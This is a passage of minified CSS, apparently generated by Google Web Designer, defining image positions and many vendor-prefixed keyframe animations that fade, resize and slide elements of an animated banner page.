0)}.gwd-image-1uzn{position:absolute;width:132px;height:22px;top:19px;left:518px;opacity:0}.gwd-image-s1ge{position:absolute;width:175px;height:24px;top:18px;left:33px;opacity:0}@keyframes gwd-gen-iz8qgwdanimation_gwd-keyframes{0%{opacity:0;animation-timing-function:linear;-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear}5.8824%{opacity:1;animation-timing-function:linear;-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear}94.1176%{opacity:1;animation-timing-function:linear;-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear}100%{opacity:0;animation-timing-function:linear;-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear}}@-webkit-keyframes gwd-gen-iz8qgwdanimation_gwd-keyframes{0%{opacity:0;-webkit-animation-timing-function:linear}5.8824%{opacity:1;-webkit-animation-timing-function:linear}94.1176%{opacity:1;-webkit-animation-timing-function:linear}100%{opacity:0;-webkit-animation-timing-function:linear}}@-moz-keyframes gwd-gen-iz8qgwdanimation_gwd-keyframes{0%{opacity:0;-moz-animation-timing-function:linear}5.8824%{opacity:1;-moz-animation-timing-function:linear}94.1176%{opacity:1;-moz-animation-timing-function:linear}100%{opacity:0;-moz-animation-timing-function:linear}}#page1.gwd-play-animation .gwd-gen-iz8qgwdanimation{animation:3.4s linear 3.8s 1 normal forwards gwd-gen-iz8qgwdanimation_gwd-keyframes;-webkit-animation:3.4s linear 3.8s 1 normal forwards gwd-gen-iz8qgwdanimation_gwd-keyframes;-moz-animation:3.4s linear 3.8s 1 normal forwards gwd-gen-iz8qgwdanimation_gwd-keyframes}@keyframes gwd-gen-1pnqgwdanimation_gwd-keyframes{0%{opacity:0;animation-timing-function:linear;-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear}6.8966%{opacity:1;animation-timing-function:linear;-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear}93.1034%{opacity:1;animation-timing-function:linear;-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear}100%{opacity:0;animation-timing-function:linear;-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear}}@-webkit-keyframes gwd-gen-1pnqgwdanimation_gwd-keyframes{0%{opacity:0;-webkit-animation-timing-function:linear}6.8966%{opacity:1;-webkit-animation-timing-function:linear}93.1034%{opacity:1;-webkit-animation-timing-function:linear}100%{opacity:0;-webkit-animation-timing-function:linear}}@-moz-keyframes gwd-gen-1pnqgwdanimation_gwd-keyframes{0%{opacity:0;-moz-animation-timing-function:linear}6.8966%{opacity:1;-moz-animation-timing-function:linear}93.1034%{opacity:1;-moz-animation-timing-function:linear}100%{opacity:0;-moz-animation-timing-function:linear}}#page1.gwd-play-animation .gwd-gen-1pnqgwdanimation{animation:2.9s linear 4.3s 1 normal forwards gwd-gen-1pnqgwdanimation_gwd-keyframes;-webkit-animation:2.9s linear 4.3s 1 normal forwards gwd-gen-1pnqgwdanimation_gwd-keyframes;-moz-animation:2.9s linear 4.3s 1 normal forwards gwd-gen-1pnqgwdanimation_gwd-keyframes}@keyframes gwd-gen-ololgwdanimation_gwd-keyframes{0%{opacity:0;animation-timing-function:linear;-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear}8.3333%{opacity:1;animation-timing-function:linear;-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear}91.6667%{opacity:1;animation-timing-function:linear;-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear}100%{opacity:0;animation-timing-function:linear;-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear}}@-webkit-keyframes gwd-gen-ololgwdanimation_gwd-keyframes{0%{opacity:0;-webkit-animation-timing-function:linear}8.3333%{opacity:1;-webkit-animation-timing-function:linear}91.6667%{opacity:1;-webkit-animation-timing-function:linear}100%{opacity:0;-webkit-animation-timing-function:linear}}@-moz-keyframes gwd-gen-ololgwdanimation_gwd-keyframes{0%{opacity:0;-moz-animation-timing-function:linear}8.3333%{opacity:1;-moz-animation-timing-function:linear}91.6667%{opacity:1;-moz-animation-timing-function:linear}100%{opacity:0;-moz-animation-timing-function:linear}}#page1.gwd-play-animation .gwd-gen-ololgwdanimation{animation:2.4s linear 4.8s 1 normal forwards gwd-gen-ololgwdanimation_gwd-keyframes;-webkit-animation:2.4s linear 4.8s 1 normal forwards gwd-gen-ololgwdanimation_gwd-keyframes;-moz-animation:2.4s linear 4.8s 1 normal forwards gwd-gen-ololgwdanimation_gwd-keyframes}@keyframes gwd-gen-1q2ngwdanimation_gwd-keyframes{0%{opacity:0;transform:translate3d(0, 0, 0);-webkit-transform:translate3d(0, 0, 0);-moz-transform:translate3d(0, 0, 0);animation-timing-function:linear;-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear}10.5263%{opacity:1;transform:translate3d(0, 0, 0);-webkit-transform:translate3d(0, 0, 0);-moz-transform:translate3d(0, 0, 0);animation-timing-function:linear;-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear}89.4737%{opacity:1;transform:translate3d(0, 0, 0);-webkit-transform:translate3d(0, 0, 0);-moz-transform:translate3d(0, 0, 0);animation-timing-function:linear;-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear}100%{opacity:0;transform:translate3d(1px, 0, 0);-webkit-transform:translate3d(1px, 0, 0);-moz-transform:translate3d(1px, 0, 0);animation-timing-function:linear;-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear}}@-webkit-keyframes gwd-gen-1q2ngwdanimation_gwd-keyframes{0%{opacity:0;-webkit-transform:translate3d(0, 0, 0);-webkit-animation-timing-function:linear}10.5263%{opacity:1;-webkit-transform:translate3d(0, 0, 0);-webkit-animation-timing-function:linear}89.4737%{opacity:1;-webkit-transform:translate3d(0, 0, 0);-webkit-animation-timing-function:linear}100%{opacity:0;-webkit-transform:translate3d(1px, 0, 0);-webkit-animation-timing-function:linear}}@-moz-keyframes gwd-gen-1q2ngwdanimation_gwd-keyframes{0%{opacity:0;-moz-transform:translate3d(0, 0, 0);-moz-animation-timing-function:linear}10.5263%{opacity:1;-moz-transform:translate3d(0, 0, 0);-moz-animation-timing-function:linear}89.4737%{opacity:1;-moz-transform:translate3d(0, 0, 0);-moz-animation-timing-function:linear}100%{opacity:0;-moz-transform:translate3d(1px, 0, 0);-moz-animation-timing-function:linear}}#page1.gwd-play-animation .gwd-gen-1q2ngwdanimation{animation:1.9s linear 5.3s 1 normal forwards gwd-gen-1q2ngwdanimation_gwd-keyframes;-webkit-animation:1.9s linear 5.3s 1 normal forwards gwd-gen-1q2ngwdanimation_gwd-keyframes;-moz-animation:1.9s linear 5.3s 1 normal forwards gwd-gen-1q2ngwdanimation_gwd-keyframes}@keyframes gwd-gen-r64zgwdanimation_gwd-keyframes{0%{opacity:0;animation-timing-function:linear;-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear}14.2857%{opacity:1;animation-timing-function:linear;-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear}85.7143%{opacity:1;animation-timing-function:linear;-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear}100%{opacity:0;animation-timing-function:linear;-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear}}@-webkit-keyframes gwd-gen-r64zgwdanimation_gwd-keyframes{0%{opacity:0;-webkit-animation-timing-function:linear}14.2857%{opacity:1;-webkit-animation-timing-function:linear}85.7143%{opacity:1;-webkit-animation-timing-function:linear}100%{opacity:0;-webkit-animation-timing-function:linear}}@-moz-keyframes gwd-gen-r64zgwdanimation_gwd-keyframes{0%{opacity:0;-moz-animation-timing-function:linear}14.2857%{opacity:1;-moz-animation-timing-function:linear}85.7143%{opacity:1;-moz-animation-timing-function:linear}100%{opacity:0;-moz-animation-timing-function:linear}}#page1.gwd-play-animation .gwd-gen-r64zgwdanimation{animation:1.4s linear 5.8s 1 normal forwards gwd-gen-r64zgwdanimation_gwd-keyframes;-webkit-animation:1.4s linear 5.8s 1 normal forwards gwd-gen-r64zgwdanimation_gwd-keyframes;-moz-animation:1.4s linear 5.8s 1 normal forwards gwd-gen-r64zgwdanimation_gwd-keyframes}.gwd-image-13y2{position:absolute;height:44px;top:8px;left:550px;width:0px}.gwd-image-dlin{position:absolute;width:332px;height:20px;top:20px;left:574px;opacity:0}.gwd-image-zsc2{position:absolute;width:125px;height:36px;left:25px;top:12px;opacity:0}.gwd-image-1sc8{position:absolute;width:125px;height:36px;left:1047px;top:12px;opacity:0}.gwd-image-1hup{position:absolute;width:170px;height:20.56px;top:20px;left:257px;opacity:0;transform:translate3d(0, 0, 0);-webkit-transform:translate3d(0, 0, 0);-moz-transform:translate3d(0, 0, 0)}@keyframes gwd-gen-1qrjgwdanimation_gwd-keyframes{0%{width:0px;animation-timing-function:linear;-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear}100%{width:381px;animation-timing-function:linear;-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear}}@-webkit-keyframes gwd-gen-1qrjgwdanimation_gwd-keyframes{0%{width:0px;-webkit-animation-timing-function:linear}100%{width:381px;-webkit-animation-timing-function:linear}}@-moz-keyframes gwd-gen-1qrjgwdanimation_gwd-keyframes{0%{width:0px;-moz-animation-timing-function:linear}100%{width:381px;-moz-animation-timing-function:linear}}#page1.gwd-play-animation .gwd-gen-1qrjgwdanimation{animation:.2s linear 7.8s 1 normal forwards gwd-gen-1qrjgwdanimation_gwd-keyframes;-webkit-animation:.2s linear 7.8s 1 normal forwards gwd-gen-1qrjgwdanimation_gwd-keyframes;-moz-animation:.2s linear 7.8s 1 normal forwards gwd-gen-1qrjgwdanimation_gwd-keyframes}@keyframes gwd-gen-u5pmgwdanimation_gwd-keyframes{0%{opacity:0;animation-timing-function:linear;-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear}100%{opacity:1;animation-timing-function:linear;-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear}}@-webkit-keyframes gwd-gen-u5pmgwdanimation_gwd-keyframes{0%{opacity:0;-webkit-animation-timing-function:linear}100%{opacity:1;-webkit-animation-timing-function:linear}}@-moz-keyframes gwd-gen-u5pmgwdanimation_gwd-keyframes{0%{opacity:0;-moz-animation-timing-function:linear}100%{opacity:1;-moz-animation-timing-function:linear}}#page1.gwd-play-animation .gwd-gen-u5pmgwdanimation{animation:.2s linear 7.8s 1 normal forwards gwd-gen-u5pmgwdanimation_gwd-keyframes;-webkit-animation:.2s linear 7.8s 1 normal forwards gwd-gen-u5pmgwdanimation_gwd-keyframes;-moz-animation:.2s linear 7.8s 1 normal forwards gwd-gen-u5pmgwdanimation_gwd-keyframes}@keyframes gwd-gen-1gpwgwdanimation_gwd-keyframes{0%{opacity:0;animation-timing-function:linear;-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear}100%{opacity:1;animation-timing-function:linear;-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear}}@-webkit-keyframes gwd-gen-1gpwgwdanimation_gwd-keyframes{0%{opacity:0;-webkit-animation-timing-function:linear}100%{opacity:1;-webkit-animation-timing-function:linear}}@-moz-keyframes gwd-gen-1gpwgwdanimation_gwd-keyframes{0%{opacity:0;-moz-animation-timing-function:linear}100%{opacity:1;-moz-animation-timing-function:linear}}#page1.gwd-play-animation .gwd-gen-1gpwgwdanimation{animation:.2s linear 7.8s 1 normal forwards gwd-gen-1gpwgwdanimation_gwd-keyframes;-webkit-animation:.2s linear 7.8s 1 normal forwards gwd-gen-1gpwgwdanimation_gwd-keyframes;-moz-animation:.2s linear 7.8s 1 normal forwards gwd-gen-1gpwgwdanimation_gwd-keyframes}@keyframes gwd-gen-1x64gwdanimation_gwd-keyframes{0%{opacity:0;animation-timing-function:linear;-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear}100%{opacity:1;animation-timing-function:linear;-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear}}@-webkit-keyframes gwd-gen-1x64gwdanimation_gwd-keyframes{0%{opacity:0;-webkit-animation-timing-function:linear}100%{opacity:1;-webkit-animation-timing-function:linear}}@-moz-keyframes gwd-gen-1x64gwdanimation_gwd-keyframes{0%{opacity:0;-moz-animation-timing-function:linear}100%{opacity:1;-moz-animation-timing-function:linear}}#page1.gwd-play-animation .gwd-gen-1x64gwdanimation{animation:.2s linear 7.8s 1 normal forwards gwd-gen-1x64gwdanimation_gwd-keyframes;-webkit-animation:.2s linear 7.8s 1 normal forwards gwd-gen-1x64gwdanimation_gwd-keyframes;-moz-animation:.2s linear 7.8s 1 normal forwards gwd-gen-1x64gwdanimation_gwd-keyframes}@keyframes gwd-gen-xfojgwdanimation_gwd-keyframes{0%{opacity:0;width:170px;height:20.56px;transform:translate3d(0, 0, 0);-webkit-transform:translate3d(0, 0, 0);-moz-transform:translate3d(0, 0, 0);animation-timing-function:linear;-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear}33.3333%{opacity:1;width:170px;height:20.56px;transform:translate3d(0, 0, 0);-webkit-transform:translate3d(0, 0, 0);-moz-transform:translate3d(0, 0, 0);animation-timing-function:linear;-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear}50%{opacity:1;width:160px;height:19.36px;transform:translate3d(5px, 0, 0);-webkit-transform:translate3d(5px, 0, 0);-moz-transform:translate3d(5px, 0, 0);animation-timing-function:linear;-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear}66.6667%{opacity:1;width:170px;height:20.56px;transform:translate3d(0, 0, 0);-webkit-transform:translate3d(0, 0, 0);-moz-transform:translate3d(0, 0, 0);animation-timing-function:linear;-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear}83.3333%{opacity:1;width:160px;height:19.36px;transform:translate3d(5px, 0, 0);-webkit-transform:translate3d(5px, 0, 0);-moz-transform:translate3d(5px, 0, 0);animation-timing-function:linear;-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear}100%{opacity:1;width:170px;height:20.56px;transform:translate3d(0, 0, 0);-webkit-transform:translate3d(0, 0, 0);-moz-transform:translate3d(0, 0, 0);animation-timing-function:linear;-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear}}@-webkit-keyframes gwd-gen-xfojgwdanimation_gwd-keyframes{0%{opacity:0;width:170px;height:20.56px;-webkit-transform:translate3d(0, 0, 0);-webkit-animation-timing-function:linear}33.3333%{opacity:1;width:170px;height:20.56px;-webkit-transform:translate3d(0, 0, 0);-webkit-animation-timing-function:linear}50%{opacity:1;width:160px;height:19.36px;-webkit-transform:translate3d(5px, 0, 0);-webkit-animation-timing-function:linear}66.6667%{opacity:1;width:170px;height:20.56px;-webkit-transform:translate3d(0, 0, 0);-webkit-animation-timing-function:linear}83.3333%{opacity:1;width:160px;height:19.36px;-webkit-transform:translate3d(5px, 0, 0);-webkit-animation-timing-function:linear}100%{opacity:1;width:170px;height:20.56px;-webkit-transform:translate3d(0, 0, 0);-webkit-animation-timing-function:linear}}@-moz-keyframes gwd-gen-xfojgwdanimation_gwd-keyframes{0%{opacity:0;width:170px;height:20.56px;-moz-transform:translate3d(0, 0, 0);-moz-animation-timing-function:linear}33.3333%{opacity:1;width:170px;height:20.56px;-moz-transform:translate3d(0, 0, 0);-moz-animation-timing-function:linear}50%{opacity:1;width:160px;height:19.36px;-moz-transform:translate3d(5px, 0, 0);-moz-animation-timing-function:linear}66.6667%{opacity:1;width:170px;height:20.56px;-moz-transform:translate3d(0, 0, 0);-moz-animation-timing-function:linear}83.3333%{opacity:1;width:160px;height:19.36px;-moz-transform:translate3d(5px, 0, 0);-moz-animation-timing-function:linear}100%{opacity:1;width:170px;height:20.56px;-moz-transform:translate3d(0, 0, 0);-moz-animation-timing-function:linear}}#page1.gwd-play-animation .gwd-gen-xfojgwdanimation{animation:.6s linear 7.8s 1 normal forwards gwd-gen-xfojgwdanimation_gwd-keyframes;-webkit-animation:.6s linear 7.8s 1 normal forwards gwd-gen-xfojgwdanimation_gwd-keyframes;-moz-animation:.6s linear 7.8s 1 normal forwards gwd-gen-xfojgwdanimation_gwd-keyframes}</style><style data-gwd-secondary-animations="">#page1.AnimationStart .gwd-gen-14fngwdanimation{animation:2.7s linear .5s 1 normal forwards gwd-gen-14fngwdanimation_gwd-keyframes_AnimationStart;-webkit-animation:2.7s linear .5s 1 normal forwards gwd-gen-14fngwdanimation_gwd-keyframes_AnimationStart;-moz-animation:2.7s linear .5s 1 normal forwards gwd-gen-14fngwdanimation_gwd-keyframes_AnimationStart}@keyframes gwd-gen-14fngwdanimation_gwd-keyframes_AnimationStart{0%{opacity:0;transform:translate3d(0, 0, 0);-webkit-transform:translate3d(0, 0, 0);-moz-transform:translate3d(0, 0, 0);animation-timing-function:linear;-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear}18.5185%{opacity:1;transform:translate3d(0, 30px, 0);-webkit-transform:translate3d(0, 30px, 0);-moz-transform:translate3d(0, 30px, 0);animation-timing-function:linear;-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear}92.5926%{opacity:1;transform:translate3d(0, 30px, 0);-webkit-transform:translate3d(0, 30px, 0);-moz-transform:translate3d(0, 30px, 0);animation-timing-function:linear;-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear}100%{opacity:0;transform:translate3d(0, 60px, 0);-webkit-transform:translate3d(0, 60px, 0);-moz-transform:translate3d(0, 60px, 0);animation-timing-function:linear;-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear}}@-webkit-keyframes gwd-gen-14fngwdanimation_gwd-keyframes_AnimationStart{0%{opacity:0;-webkit-transform:translate3d(0, 0, 0);-webkit-animation-timing-function:linear}18.5185%{opacity:1;-webkit-transform:translate3d(0, 30px, 0);-webkit-animation-timing-function:linear}92.5926%{opacity:1;-webkit-transform:translate3d(0, 30px, 0);-webkit-animation-timing-function:linear}100%{opacity:0;-webkit-transform:translate3d(0, 60px, 0);-webkit-animation-timing-function:linear}}@-moz-keyframes gwd-gen-14fngwdanimation_gwd-keyframes_AnimationStart{0%{opacity:0;-moz-transform:translate3d(0, 0, 0);-moz-animation-timing-function:linear}18.5185%{opacity:1;-moz-transform:translate3d(0, 30px, 0);-moz-animation-timing-function:linear}92.5926%{opacity:1;-moz-transform:translate3d(0, 30px, 0);-moz-animation-timing-function:linear}100%{opacity:0;-moz-transform:translate3d(0, 60px, 0);-moz-animation-timing-function:linear}}#page1.AnimationStart .gwd-gen-1c4qgwdanimation{animation:2.7s linear .5s 1 normal forwards gwd-gen-1c4qgwdanimation_gwd-keyframes_AnimationStart;-webkit-animation:2.7s linear .5s 1 normal forwards gwd-gen-1c4qgwdanimation_gwd-keyframes_AnimationStart;-moz-animation:2.7s linear .5s 1 normal forwards gwd-gen-1c4qgwdanimation_gwd-keyframes_AnimationStart}@keyframes gwd-gen-1c4qgwdanimation_gwd-keyframes_AnimationStart{0%{opacity:0;width:103px;height:61px;transform:translate3d(0, 0, 0);-webkit-transform:translate3d(0, 0, 0);-moz-transform:translate3d(0, 0, 0);animation-timing-function:linear;-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear}18.5185%{opacity:1;width:103px;height:61px;transform:translate3d(0, 0, 0);-webkit-transform:translate3d(0, 0, 0);-moz-transform:translate3d(0, 0, 0);animation-timing-function:linear;-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear}55.5556%{opacity:1;width:114px;height:67.49px;transform:translate3d(-5px, -3px, 0);-webkit-transform:translate3d(-5px, -3px, 0);-moz-transform:translate3d(-5px, -3px, 0);animation-timing-function:linear;-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear}92.5926%{opacity:1;width:114px;height:67.49px;transform:translate3d(-5px, -3px, 0);-webkit-transform:translate3d(-5px, -3px, 0);-moz-transform:translate3d(-5px, -3px, 0);animation-timing-function:linear;-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear}100%{opacity:0;width:114px;height:67.49px;transform:translate3d(-5px, -3px, 0);-webkit-transform:translate3d(-5px, -3px, 0);-moz-transform:translate3d(-5px, -3px, 0);animation-timing-function:linear;-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear}}@-webkit-keyframes gwd-gen-1c4qgwdanimation_gwd-keyframes_AnimationStart{0%{opacity:0;width:103px;height:61px;-webkit-transform:translate3d(0, 0, 0);-webkit-animation-timing-function:linear}18.5185%{opacity:1;width:103px;height:61px;-webkit-transform:translate3d(0, 0, 0);-webkit-animation-timing-function:linear}55.5556%{opacity:1;width:114px;height:67.49px;-webkit-transform:translate3d(-5px, -3px, 0);-webkit-animation-timing-function:linear}92.5926%{opacity:1;width:114px;height:67.49px;-webkit-transform:translate3d(-5px, -3px, 0);-webkit-animation-timing-function:linear}100%{opacity:0;width:114px;height:67.49px;-webkit-transform:translate3d(-5px, -3px, 0);-webkit-animation-timing-function:linear}}@-moz-keyframes gwd-gen-1c4qgwdanimation_gwd-keyframes_AnimationStart{0%{opacity:0;width:103px;height:61px;-moz-transform:translate3d(0, 0, 0);-moz-animation-timing-function:linear}18.5185%{opacity:1;width:103px;height:61px;-moz-transform:translate3d(0, 0, 0);-moz-animation-timing-function:linear}55.5556%{opacity:1;width:114px;height:67.49px;-moz-transform:translate3d(-5px, -3px, 0);-moz-animation-timing-function:linear}92.5926%{opacity:1;width:114px;height:67.49px;-moz-transform:translate3d(-5px, -3px, 0);-moz-animation-timing-function:linear}100%{opacity:0;width:114px;height:67.49px;-moz-transform:translate3d(-5px, -3px, 0);-moz-animation-timing-function:linear}}#page1.AnimationStart .gwd-gen-1o3fgwdanimation{animation:2.2s linear 1s 1 normal forwards gwd-gen-1o3fgwdanimation_gwd-keyframes_AnimationStart;-webkit-animation:2.2s linear 1s 1 normal forwards gwd-gen-1o3fgwdanimation_gwd-keyframes_AnimationStart;-moz-animation:2.2s linear 1s 1 normal forwards gwd-gen-1o3fgwdanimation_gwd-keyframes_AnimationStart}@keyframes gwd-gen-1o3fgwdanimation_gwd-keyframes_AnimationStart{0%{width:0px;animation-timing-function:linear;-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear}45.4545%{width:367px;animation-timing-function:linear;-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear}90.9091%{width:367px;animation-timing-function:linear;-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear}100%{width:0px;animation-timing-function:linear;-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear}}@-webkit-keyframes gwd-gen-1o3fgwdanimation_gwd-keyframes_AnimationStart{0%{width:0px;-webkit-animation-timing-function:linear}45.4545%{width:367px;-webkit-animation-timing-function:linear}90.9091%{width:367px;-webkit-animation-timing-function:linear}100%{width:0px;-webkit-animation-timing-function:linear}}@-moz-keyframes gwd-gen-1o3fgwdanimation_gwd-keyframes_AnimationStart{0%{width:0px;-moz-animation-timing-function:linear}45.4545%{width:367px;-moz-animation-timing-function:linear}90.9091%{width:367px;-moz-animation-timing-function:linear}100%{width:0px;-moz-animation-timing-function:linear}}#page1.AnimationStart .gwd-gen-zgq4gwdanimation{animation:3.2s linear 0s 1 normal forwards gwd-gen-zgq4gwdanimation_gwd-keyframes_AnimationStart;-webkit-animation:3.2s linear 0s 1 normal forwards gwd-gen-zgq4gwdanimation_gwd-keyframes_AnimationStart;-moz-animation:3.2s linear 0s 1 normal forwards gwd-gen-zgq4gwdanimation_gwd-keyframes_AnimationStart}@keyframes gwd-gen-zgq4gwdanimation_gwd-keyframes_AnimationStart{0%{opacity:1;animation-timing-function:linear;-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear}93.75%{opacity:1;animation-timing-function:linear;-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear}100%{opacity:0;animation-timing-function:linear;-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear}}@-webkit-keyframes gwd-gen-zgq4gwdanimation_gwd-keyframes_AnimationStart{0%{opacity:1;-webkit-animation-timing-function:linear}93.75%{opacity:1;-webkit-animation-timing-function:linear}100%{opacity:0;-webkit-animation-timing-function:linear}}@-moz-keyframes gwd-gen-zgq4gwdanimation_gwd-keyframes_AnimationStart{0%{opacity:1;-moz-animation-timing-function:linear}93.75%{opacity:1;-moz-animation-timing-function:linear}100%{opacity:0;-moz-animation-timing-function:linear}}#page1.AnimationStart .gwd-gen-442jgwdanimation{animation:2.2s linear 1s 1 normal forwards gwd-gen-442jgwdanimation_gwd-keyframes_AnimationStart;-webkit-animation:2.2s linear 1s 1 normal forwards gwd-gen-442jgwdanimation_gwd-keyframes_AnimationStart;-moz-animation:2.2s linear 1s 1 normal forwards gwd-gen-442jgwdanimation_gwd-keyframes_AnimationStart}@keyframes gwd-gen-442jgwdanimation_gwd-keyframes_AnimationStart{0%{opacity:0;animation-timing-function:linear;-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear}22.7273%{opacity:1;animation-timing-function:linear;-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear}90.9091%{opacity:1;animation-timing-function:linear;-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear}100%{opacity:0;animation-timing-function:linear;-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear}}@-webkit-keyframes gwd-gen-442jgwdanimation_gwd-keyframes_AnimationStart{0%{opacity:0;-webkit-animation-timing-function:linear}22.7273%{opacity:1;-webkit-animation-timing-function:linear}90.9091%{opacity:1;-webkit-animation-timing-function:linear}100%{opacity:0;-webkit-animation-timing-function:linear}}@-moz-keyframes gwd-gen-442jgwdanimation_gwd-keyframes_AnimationStart{0%{opacity:0;-moz-animation-timing-function:linear}22.7273%{opacity:1;-moz-animation-timing-function:linear}90.9091%{opacity:1;-moz-animation-timing-function:linear}100%{opacity:0;-moz-animation-timing-function:linear}}#page1.AnimationStart .gwd-gen-dbu1gwdanimation{animation:3.9s linear 3.3s 1 normal forwards gwd-gen-dbu1gwdanimation_gwd-keyframes_AnimationStart;-webkit-animation:3.9s linear 3.3s 1 normal forwards gwd-gen-dbu1gwdanimation_gwd-keyframes_AnimationStart;-moz-animation:3.9s linear 3.3s 1 normal forwards gwd-gen-dbu1gwdanimation_gwd-keyframes_AnimationStart}@keyframes gwd-gen-dbu1gwdanimation_gwd-keyframes_AnimationStart{0%{transform:translate3d(1210px, -73px, 0);-webkit-transform:translate3d(1210px, -73px, 0);-moz-transform:translate3d(1210px, -73px, 0);animation-timing-function:linear;-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear}7.6923%{transform:translate3d(0, -73px, 0);-webkit-transform:translate3d(0, -73px, 0);-moz-transform:translate3d(0, -73px, 0);animation-timing-function:linear;-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear}100%{transform:translate3d(0, -73px, 0);-webkit-transform:translate3d(0, -73px, 0);-moz-transform:translate3d(0, -73px, 0);animation-timing-function:linear;-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear}}@-webkit-keyframes gwd-gen-dbu1gwdanimation_gwd-keyframes_AnimationStart{0%{-webkit-transform:translate3d(1210px, -73px, 0);-webkit-animation-timing-function:linear}7.6923%{-webkit-transform:translate3d(0, -73px, 0);-webkit-animation-timing-function:linear}100%{-webkit-transform:translate3d(0, -73px, 0);-webkit-animation-timing-function:linear}}@-moz-keyframes gwd-gen-dbu1gwdanimation_gwd-keyframes_AnimationStart{0%{-moz-transform:translate3d(1210px, -73px, 0);-moz-animation-timing-function:linear}7.6923%{-moz-transform:translate3d(0, -73px, 0);-moz-animation-timing-function:linear}100%{-moz-transform:translate3d(0, -73px, 0);-moz-animation-timing-function:linear}}#page1.AnimationStart .gwd-gen-iz8qgwdanimation{animation:3.4s linear 3.8s 1 normal forwards gwd-gen-iz8qgwdanimation_gwd-keyframes_AnimationStart;-webkit-animation:3.4s linear 3.8s 1 normal forwards gwd-gen-iz8qgwdanimation_gwd-keyframes_AnimationStart;-moz-animation:3.4s linear 3.8s 1 normal forwards gwd-gen-iz8qgwdanimation_gwd-keyframes_AnimationStart}@keyframes gwd-gen-iz8qgwdanimation_gwd-keyframes_AnimationStart{0%{opacity:0;animation-timing-function:linear;-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear}5.8824%{opacity:1;animation-timing-function:linear;-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear}94.1176%{opacity:1;animation-timing-function:linear;-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear}100%{opacity:0;animation-timing-function:linear;-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear}}@-webkit-keyframes gwd-gen-iz8qgwdanimation_gwd-keyframes_AnimationStart{0%{opacity:0;-webkit-animation-timing-function:linear}5.8824%{opacity:1;-webkit-animation-timing-function:linear}94.1176%{opacity:1;-webkit-animation-timing-function:linear}100%{opacity:0;-webkit-animation-timing-function:linear}}@-moz-keyframes gwd-gen-iz8qgwdanimation_gwd-keyframes_AnimationStart{0%{opacity:0;-moz-animation-timing-function:linear}5.8824%{opacity:1;-moz-animation-timing-function:linear}94.1176%{opacity:1;-moz-animation-timing-function:linear}100%{opacity:0;-moz-animation-timing-function:linear}}#page1.AnimationStart .gwd-gen-1pnqgwdanimation{animation:2.9s linear 4.3s 1 normal forwards gwd-gen-1pnqgwdanimation_gwd-keyframes_AnimationStart;-webkit-animation:2.9s linear 4.3s 1 normal forwards gwd-gen-1pnqgwdanimation_gwd-keyframes_AnimationStart;-moz-animation:2.9s linear 4.3s 1 normal forwards gwd-gen-1pnqgwdanimation_gwd-keyframes_AnimationStart}@keyframes gwd-gen-1pnqgwdanimation_gwd-keyframes_AnimationStart{0%{opacity:0;animation-timing-function:linear;-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear}6.8966%{opacity:1;animation-timing-function:linear;-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear}93.1034%{opacity:1;animation-timing-function:linear;-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear}100%{opacity:0;animation-timing-function:linear;-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear}}@-webkit-keyframes 